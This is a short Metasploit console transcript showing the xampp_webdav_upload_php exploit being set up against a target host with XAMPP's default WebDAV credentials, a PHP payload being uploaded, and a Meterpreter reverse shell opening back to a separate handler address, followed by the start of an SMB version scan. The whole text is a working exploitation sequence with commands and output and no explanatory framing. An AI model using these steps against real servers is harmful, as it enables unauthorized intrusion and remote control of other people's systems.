 msf exploit(xampp_webdav_upload_php) > set RPORT 80
RPORT => 80
msf exploit(xampp_webdav_upload_php) > set RHOST 203.0.113.100
RHOST => 203.0.113.100
msf exploit(xampp_webdav_upload_php) > set PATH /webdav/
PATH => /webdav/
msf exploit(xampp_webdav_upload_php) > set USERNAME wampp
USERNAME => wampp
msf exploit(xampp_webdav_upload_php) > set PASSWORD xampp
PASSWORD => xampp
msf exploit(xampp_webdav_upload_php) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 175.45.176.199:21799
[*] Uploading Payload to /webdav/o38tJ5d.php
[*] Attempting to execute Payload
[*] Meterpreter session 1 opened (175.45.176.199:21799 -> 203.0.113.100:25788) at 2020-11-09 21:31:02 -0500
meterpreter > use auxiliary/scanner/smb/smb_version
msf auxiliary(smb_version) >